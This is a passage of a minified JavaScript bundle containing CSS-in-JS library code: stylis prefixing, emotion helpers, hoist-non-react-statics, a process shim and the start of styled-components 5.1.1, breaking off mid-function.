"use strict";function e(e){function r(e,r,t){var c=r.trim().split(d);r=c;var s=c.length,i=e.length;switch(i){case 0:case 1:var n=0;for(e=0===i?"":e[0]+" ";n<s;++n)r[n]=a(e,r[n],t).trim();break;default:var l=n=0;for(r=[];n<s;++n)for(var o=0;o<i;++o)r[l++]=a(e[o]+" ",c[n],t).trim()}return r}function a(e,r,a){var t=r.charCodeAt(0);switch(33>t&&(t=(r=r.trim()).charCodeAt(0)),t){case 38:return r.replace(k,"$1"+e.trim());case 58:return e.trim()+r.replace(k,"$1"+e.trim());default:if(0<1*a&&0<r.indexOf("\f"))return r.replace(k,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+r}function t(e,r,a,s){var i=e+";",n=2*r+3*a+4*s;if(944===n){e=i.indexOf(":",9)+1;var l=i.substring(e,i.length-1).trim();return l=i.substring(0,e).trim()+l+";",1===S||2===S&&c(l,1)?"-webkit-"+l+l:l}if(0===S||2===S&&!c(i,1))return i;switch(n){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(O,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(l=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+l+i;case 1005:return h.test(i)?i.replace(b,":-webkit-")+i.replace(b,":-moz-")+i:i;case 1e3:switch(r=(l=i.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(r)){case 226:l=i.replace(A,"tb");break;case 232:l=i.replace(A,"tb-rl");break;case 220:l=i.replace(A,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+l+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(r=(i=e).length-10,n=(l=(33===i.charCodeAt(r)?i.substring(0,r):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:i=i.replace(l,"-webkit-"+l)+";"+i;break;case 207:case 102:i=i.replace(l,"-webkit-"+(102<n?"inline-":"")+"box")+";"+i.replace(l,"-webkit-"+l)+";"+i.replace(l,"-ms-"+l+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return l=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+l+"-ms-flex-"+l+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(v,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(v,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===$.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?t(e.replace("stretch","fill-available"),r,a,s).replace(":fill-available",":stretch"):i.replace(l,"-webkit-"+l)+i.replace(l,"-moz-"+l.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===a+s&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(u,"$1-webkit-$2")+i}return i}function c(e,r){var a=e.indexOf(1===r?":":"{"),t=e.substring(0,3!==r?a:10);return a=e.substring(a+1,e.length-1),q(2!==r?t:t.replace(x,"$1"),a,r)}function s(e,r){var a=t(r,r.charCodeAt(0),r.charCodeAt(1),r.charCodeAt(2));return a!==r+";"?a.replace(m," or ($1)").substring(4):"("+r+")"}function i(e,r,a,t,c,s,i,n,o,f){for(var b,h=0,u=r;h<P;++h)switch(b=M[h].call(l,e,u,a,t,c,s,i,n,o,f)){case void 0:case!1:case!0:case null:break;default:u=b}if(u!==r)return u}function n(e){return void 0!==(e=e.prefix)&&(q=null,e?"function"!=typeof e?S=1:(S=2,q=e):S=0),n}function l(e,a){var n=e;if(33>n.charCodeAt(0)&&(n=n.trim()),n=[n],0<P){var l=i(-1,a,n,n,z,y,0,0,0,0);void 0!==l&&"string"==typeof l&&(a=l)}var b=function e(a,n,l,b,h){for(var u,d,k,A,m,v=0,x=0,$=0,O=0,M=0,q=0,D=k=u=0,E=0,F=0,G=0,H=0,I=l.length,J=I-1,K="",L="",N="",Q="";E<I;){if(d=l.charCodeAt(E),E===J&&0!==x+O+$+v&&(0!==x&&(d=47===x?10:47),O=$=v=0,I++,J++),0===x+O+$+v){if(E===J&&(0<F&&(K=K.replace(f,"")),0<K.trim().length)){switch(d){case 32:case 9:case 59:case 13:case 10:break;default:K+=l.charAt(E)}d=59}switch(d){case 123:for(u=(K=K.trim()).charCodeAt(0),k=1,H=++E;E<I;){switch(d=l.charCodeAt(E)){case 123:k++;break;case 125:k--;break;case 47:switch(d=l.charCodeAt(E+1)){case 42:case 47:e:{for(D=E+1;D<J;++D)switch(l.charCodeAt(D)){case 47:if(42===d&&42===l.charCodeAt(D-1)&&E+2!==D){E=D+1;break e}break;case 10:if(47===d){E=D+1;break e}}E=D}}break;case 91:d++;case 40:d++;case 34:case 39:for(;E++<J&&l.charCodeAt(E)!==d;);}if(0===k)break;E++}switch(k=l.substring(H,E),0===u&&(u=(K=K.replace(o,"").trim()).charCodeAt(0)),u){case 64:switch(0<F&&(K=K.replace(f,"")),d=K.charCodeAt(1)){case 100:case 109:case 115:case 45:F=n;break;default:F=_}if(H=(k=e(n,F,k,d,h+1)).length,0<P&&(m=i(3,k,F=r(_,K,G),n,z,y,H,d,h,b),K=F.join(""),void 0!==m&&0===(H=(k=m.trim()).length)&&(d=0,k="")),0<H)switch(d){case 115:K=K.replace(C,s);case 100:case 109:case 45:k=K+"{"+k+"}";break;case 107:k=(K=K.replace(w,"$1 $2"))+"{"+k+"}",k=1===S||2===S&&c("@"+k,3)?"@-webkit-"+k+"@"+k:"@"+k;break;default:k=K+k,112===b&&(L+=k,k="")}else k="";break;default:k=e(n,r(n,K,G),k,b,h+1)}N+=k,k=G=F=D=u=0,K="",d=l.charCodeAt(++E);break;case 125:case 59:if(1<(H=(K=(0<F?K.replace(f,""):K).trim()).length))switch(0===D&&(u=K.charCodeAt(0),45===u||96<u&&123>u)&&(H=(K=K.replace(" ",":")).length),0<P&&void 0!==(m=i(1,K,n,a,z,y,L.length,b,h,b))&&0===(H=(K=m.trim()).length)&&(K="\0\0"),u=K.charCodeAt(0),d=K.charCodeAt(1),u){case 0:break;case 64:if(105===d||99===d){Q+=K+l.charAt(E);break}default:58!==K.charCodeAt(H-1)&&(L+=t(K,u,d,K.charCodeAt(2)))}G=F=D=u=0,K="",d=l.charCodeAt(++E)}}switch(d){case 13:case 10:47===x?x=0:0===1+u&&107!==b&&0<K.length&&(F=1,K+="\0"),0<P*B&&i(0,K,n,a,z,y,L.length,b,h,b),y=1,z++;break;case 59:case 125:if(0===x+O+$+v){y++;break}default:switch(y++,A=l.charAt(E),d){case 9:case 32:if(0===O+v+x)switch(M){case 44:case 58:case 9:case 32:A="";break;default:32!==d&&(A=" ")}break;case 0:A="\\0";break;case 12:A="\\f";break;case 11:A="\\v";break;case 38:0===O+x+v&&(F=G=1,A="\f"+A);break;case 108:if(0===O+x+v+j&&0<D)switch(E-D){case 2:112===M&&58===l.charCodeAt(E-3)&&(j=M);case 8:111===q&&(j=q)}break;case 58:0===O+x+v&&(D=E);break;case 44:0===x+$+O+v&&(F=1,A+="\r");break;case 34:case 39:0===x&&(O=O===d?0:0===O?d:O);break;case 91:0===O+x+$&&v++;break;case 93:0===O+x+$&&v--;break;case 41:0===O+x+v&&$--;break;case 40:if(0===O+x+v){if(0===u)switch(2*M+3*q){case 533:break;default:u=1}$++}break;case 64:0===x+$+O+v+D+k&&(k=1);break;case 42:case 47:if(!(0<O+v+$))switch(x){case 0:switch(2*d+3*l.charCodeAt(E+1)){case 235:x=47;break;case 220:H=E,x=42}break;case 42:47===d&&42===M&&H+2!==E&&(33===l.charCodeAt(H+2)&&(L+=l.substring(H,E+1)),A="",x=0)}}0===x&&(K+=A)}q=M,M=d,E++}if(0<(H=L.length)){if(F=n,0<P&&void 0!==(m=i(2,L,F,a,z,y,H,b,h,b))&&0===(L=m).length)return Q+L+N;if(L=F.join(",")+"{"+L+"}",0!=S*j){switch(2!==S||c(L,2)||(j=0),j){case 111:L=L.replace(g,":-moz-$1")+L;break;case 112:L=L.replace(p,"::-webkit-input-$1")+L.replace(p,"::-moz-$1")+L.replace(p,":-ms-input-$1")+L}j=0}}return Q+L+N}(_,n,a,0,0);return 0<P&&(void 0!==(l=i(-2,b,n,n,z,y,b.length,0,0,0))&&(b=l)),"",j=0,y=z=1,b}var o=/^\0+/g,f=/[\0\r\f]/g,b=/: */g,h=/zoo|gra/,u=/([,: ])(transform)/g,d=/,\r+?/g,k=/([\t\r\n ])*\f?&/g,w=/@(k\w+)\s*(\S*)\s*/,p=/::(place)/g,g=/:(read-only)/g,A=/[svh]\w+-[tblr]{2}/,C=/\(\s*(.*)\s*\)/g,m=/([\s\S]*?);/g,v=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,$=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,y=1,z=1,j=0,S=1,_=[],M=[],P=0,q=null,B=0;return l.use=function e(r){switch(r){case void 0:case null:P=M.length=0;break;default:if("function"==typeof r)M[P++]=r;else if("object"==typeof r)for(var a=0,t=r.length;a<t;++a)e(r[a]);else B=0|!!r}return e},l.set=n,void 0!==e&&n(e),l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var r=e;exports.default=r;
},{}],"Pwzk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},e=o;exports.default=e;
},{}],"yXiW":[function(require,module,exports) {
"use strict";function e(e){var t={};return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=e;exports.default=t;
},{}],"wOH7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("@emotion/memoize"));function t(e){return e&&e.__esModule?e:{default:e}}var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(0,e.default)(function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}),n=i;exports.default=n;
},{"@emotion/memoize":"yXiW"}],"Ingc":[function(require,module,exports) {
"use strict";var e=require("react-is"),t={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},p={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function y(r){return e.isMemo(r)?p:a[r.$$typeof]||t}a[e.ForwardRef]=o,a[e.Memo]=p;var s=Object.defineProperty,c=Object.getOwnPropertyNames,i=Object.getOwnPropertySymbols,n=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,l=Object.prototype;function m(e,t,o){if("string"!=typeof t){if(l){var p=f(t);p&&p!==l&&m(e,p,o)}var a=c(t);i&&(a=a.concat(i(t)));for(var d=y(e),u=y(t),g=0;g<a.length;++g){var O=a[g];if(!(r[O]||o&&o[O]||u&&u[O]||d&&d[O])){var P=n(t,O);try{s(e,O,P)}catch(v){}}}}return e}module.exports=m;
},{"react-is":"mrwW"}],"FT5O":[function(require,module,exports) {

var t,e,n=module.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function u(t){if(e===clearTimeout)return clearTimeout(t);if((e===o||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{return e(t)}catch(n){try{return e.call(null,t)}catch(n){return e.call(this,t)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(n){t=r}try{e="function"==typeof clearTimeout?clearTimeout:o}catch(n){e=o}}();var c,s=[],l=!1,a=-1;function f(){l&&c&&(l=!1,c.length?s=c.concat(s):a=-1,s.length&&h())}function h(){if(!l){var t=i(f);l=!0;for(var e=s.length;e;){for(c=s,s=[];++a<e;)c&&c[a].run();a=-1,e=s.length}c=null,l=!1,u(t)}}function m(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new m(t,e)),1!==s.length||l||i(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0};
},{}],"Nqwh":[function(require,module,exports) {
var process = require("process");
var e=require("process");Object.defineProperty(exports,"__esModule",{value:!0}),exports.StyleSheetManager=we,exports.ThemeProvider=ot,exports.createGlobalStyle=pt,exports.css=_e,exports.isStyledComponent=b,exports.keyframes=mt,exports.withTheme=exports.version=exports.useTheme=exports.__PRIVATE__=exports.ThemeContext=exports.ThemeConsumer=exports.StyleSheetContext=exports.StyleSheetConsumer=exports.ServerStyleSheet=exports.default=void 0;var t=require("react-is"),n=c(require("react")),r=u(require("shallowequal")),o=u(require("@emotion/stylis")),i=u(require("@emotion/unitless")),s=u(require("@emotion/is-prop-valid")),a=u(require("hoist-non-react-statics"));function u(e){return e&&e.__esModule?e:{default:e}}function l(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return l=function(){return e},e}function c(e){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=l();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var i=r?Object.getOwnPropertyDescriptor(e,o):null;i&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o]}return n.default=e,t&&t.set(e,n),n}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},p=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,t.typeOf)(e)},m=Object.freeze([]),y=Object.freeze({});function g(e){return"function"==typeof e}function v(e){return e.displayName||e.name||"Component"}function S(e){return"function"==typeof e&&!(e.prototype&&e.prototype.isReactComponent)}function b(e){return e&&"string"==typeof e.styledComponentId}var w="data-styled",x="active",C="data-styled-version",I="5.1.1",j="/*!sc*/\n",P="undefined"!=typeof window&&"HTMLElement"in window,A="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||void 0!==e&&void 0||!1,R={},O=function(){return"undefined"!=typeof __webpack_nonce__?__webpack_nonce__:null},_={1:"Cannot create styled-component for component: %s.\n\n",2:"Can't collect styles once you've consumed a `ServerStyleSheet`'s styles! `ServerStyleSheet` is a one off instance for each server-side render cycle.\n\n- Are you trying to reuse it across renders?\n- Are you accidentally calling collectStyles twice?\n\n",3:"Streaming SSR is only supported in a Node.js environment; Please do not try to call this method in the browser.\n\n",4:"The `StyleSheetManager` expects a valid target or sheet prop!\n\n- Does this error occur on the client and is your target falsy?\n- Does this error occur on the server and is the sheet falsy?\n\n",5:"The clone method cannot be used on the client!\n\n- Are you running in a client-like environment on the server?\n- Are you trying to run SSR on the client?\n\n",6:"Trying to insert a new style tag, but the given Node is unmounted!\n\n- Are you using a custom target that isn't mounted?\n- Does your document not have a valid head element?\n- Have you accidentally removed a style tag manually?\n\n",7:'ThemeProvider: Please return an object from your "theme" prop function, e.g.\n\n```js\ntheme={() => ({})}\n```\n\n',8:'ThemeProvider: Please make your "theme" prop an object.\n\n',9:"Missing document `<head>`\n\n",10:"Cannot find a StyleSheet instance. Usually this happens if there are multiple copies of styled-components loaded at once. Check out this issue for how to troubleshoot and fix the common cases where this situation can happen: https://github.com/styled-components/styled-components/issues/1941#issuecomment-417862021\n\n",11:"_This error was replaced with a dev-time warning, it will be deleted for v4 final._ [createGlobalStyle] received children which will not be rendered. Please use the component without passing children elements.\n\n",12:"It seems you are interpolating a keyframe declaration (%s) into an untagged string. This was supported in styled-components v3, but is not longer supported in v4 as keyframes are now injected on-demand. Please wrap your string in the css\\`\\` helper which ensures the styles are injected correctly. See https://www.styled-components.com/docs/api#css\n\n",13:"%s is not a styled component and cannot be referred to via component selector. See https://www.styled-components.com/docs/advanced#referring-to-other-components for more details.\n\n",14:'ThemeProvider: "theme" prop is required.\n\n',15:"A stylis plugin has been supplied that is not named. We need a name for each plugin to be able to prevent styling collisions between different stylis configurations within the same app. Before you pass your plugin to `<StyleSheetManager stylisPlugins={[]}>`, please make sure each plugin is uniquely-named, e.g.\n\n```js\nObject.defineProperty(importedPlugin, 'name', { value: 'some-unique-name' });\n```\n\n",16:"Reached the limit of how many styled components may be created at group %s.\nYou may only create up to 1,073,741,824 components. If you're creating components dynamically,\nas for instance in your render method then you may be running into this limitation.\n\n",17:"CSSStyleSheet could not be found on HTMLStyleElement.\nHas styled-components' style tag been unmounted or altered by another script?\n"},T={};function N(){for(var e=arguments.length<=0?void 0:arguments[0],t=[],n=1,r=arguments.length;n<r;n+=1)t.push(n<0||arguments.length<=n?void 0:arguments[n]);return t.forEach(function(t){e=e.replace(/%[a-z]/,t)}),e}function E(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var k=1,M=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&r.nodeType===k&&r.hasAttribute(w))return r}},q=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=M(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,x),r.setAttribute(C,I);var s=O();return s&&r.setAttribute("nonce",s),n.insertBefore(r,i),r},z=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}E(17)},G=function(e){var t=e.isServer,n=e.useCSSOMInjection,r=e.target;return t?new B(r):n?new D(r):new F(r)},D=function(){function e(e){var t=this.element=q(e);t.appendChild(document.createTextNode("")),this.sheet=z(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(n){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),F=function(){function e(e){var t=this.element=q(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),B=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),H=function(e){return new W(e)},$=512,W=function(){function e(e){this.groupSizes=new Uint32Array($),this.length=$,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&E(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var s=this.indexOfGroup(e+1),a=0,u=t.length;a<u;a++)this.tag.insertRule(s,t[a])&&(this.groupSizes[e]++,s++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=""+this.tag.getRule(i)+j;return t},e}(),L=1<<30,V=new Map,U=new Map,Y=1,J=function(e){if(V.has(e))return V.get(e);var t=Y++;return V.set(e,t),U.set(t,e),t},Z=function(e){return U.get(e)},K=function(e,t){t>=Y&&(Y=t+1),V.set(e,t),U.set(t,e)},Q="style["+w+"]["+C+'="'+I+'"]',X=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),ee=function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=Z(o);if(void 0!==i){var s=e.names.get(i),a=t.getGroup(o);if(void 0!==s&&0!==a.length){var u=w+".g"+o+'[id="'+i+'"]',l="";void 0!==s&&s.forEach(function(e){e.length>0&&(l+=e+",")}),r+=""+a+u+'{content:"'+l+'"}'+j}}}return r},te=function(e,t,n){for(var r,o=n.split(","),i=0,s=o.length;i<s;i++)(r=o[i])&&e.registerName(t,r)},ne=function(e,t){for(var n=t.innerHTML.split(j),r=[],o=0,i=n.length;o<i;o++){var s=n[o].trim();if(s){var a=s.match(X);if(a){var u=0|parseInt(a[1],10),l=a[2];0!==u&&(K(l,u),te(e,l,a[3]),e.getTag().insertRules(u,r)),r.length=0}else r.push(s)}}},re=function(e){for(var t=document.querySelectorAll(Q),n=0,r=t.length;n<r;n++){var o=t[n];o&&o.getAttribute(w)!==x&&(ne(e,o),o.parentNode&&o.parentNode.removeChild(o))}},oe=P,ie={isServer:!P,useCSSOMInjection:!A},se=function(){function e(e,t,n){void 0===e&&(e=ie),void 0===t&&(t={}),this.options=h({},ie,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&P&&oe&&(oe=!1,re(this))}e.registerId=function(e){return J(e)};var t=e.prototype;return t.reconstructWithOptions=function(t){return new e(h({},this.options,{},t),this.gs,this.names)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=H(G(this.options)))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(J(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(J(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(J(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return ee(this)},e}(),ae=5381,ue=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},le=function(e){return ue(ae,e)};function ce(e){function t(t){if(t)try{e(t+"}")}catch(n){}}return function(n,r,o,i,s,a,u,l,c,h){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 